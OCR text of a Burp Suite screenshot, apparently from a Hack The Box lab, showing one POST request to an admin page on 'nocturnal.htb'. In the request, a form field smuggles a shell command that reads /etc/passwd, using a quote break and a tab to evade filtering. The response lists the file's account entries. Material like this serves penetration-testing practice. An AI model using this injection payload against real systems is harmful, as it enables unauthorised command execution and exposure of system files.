 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://nocturnal.h
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://nocturnal.htb
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://nocturnal.htb/admin.php
13 Cookie: PHPSESSID=pho3ktml8666vv07fhetdp6rmh
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 password=%22cat%09/etc/passwd&backup=
0 highlights
Response
Pretty Raw Hex Render \n
176 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
177 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
178 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
179 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
180 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
181 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
182 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
183 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
184 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
185 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
186 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
187 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
188 pollinate:x:110:1::/var/cache/pollinate:/bin/false
189 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
190 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
191 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
192 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
193 tobias:x:1000:1000:tobias:/home/tobias:/bin/bash
194 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
195 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
196 ispapps:x:1001:1002::/var/www/apps:/bin/sh
197 ispconfig:x:1002:1003::/usr/local/ispconfig:/bin/sh
198 smmta:x:115:120:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
199 smmsp:x:116:121:Mail Submission
Program,,,:/var/lib/sendmail:/usr/sbin/nologin
200 _laurel:x:997:997::/var/log/laurel:/bin/false
201 cat: backups/backup_2025-07-22.zip: No such file or directory
202 cat: .: Is a directory
203 </pre>
</div>
204 </div>
205
206 </div>
207 </body>
208 </html>
209
210
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done